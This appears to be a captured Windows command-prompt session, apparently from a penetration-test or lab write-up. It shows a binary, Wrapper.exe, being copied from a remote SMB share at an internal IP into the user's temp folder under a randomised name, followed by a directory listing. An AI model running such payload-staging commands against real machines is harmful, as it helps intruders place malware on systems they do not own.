 C:\>copy \\10.50.91.109\share\Wrapper.exe %TEMP%\wrapper-v3r4x.exe
copy \\10.50.91.109\share\Wrapper.exe %TEMP%\wrapper-v3r4x.exe
        1 file(s) copied.
C:\>dir %TEMP%
dir %TEMP%
 Volume in drive C has no label.
 Volume Serial Number is A041-2802
 Directory of C:\Users\Thomas\AppData\Local\Temp
09/09/2022  01:16    <DIR>          .
09/09/2022  01:16    <DIR>          ..
21/12/2020  02:11    <DIR>          ConEmu
21/12/2020  02:11                29 git_version.txt
09/09/2022  01:09             3,584 wrapper-v3r4x.exe
               2 File(s)          3,613 bytes
               3 Dir(s)   6,991,380,480 bytes free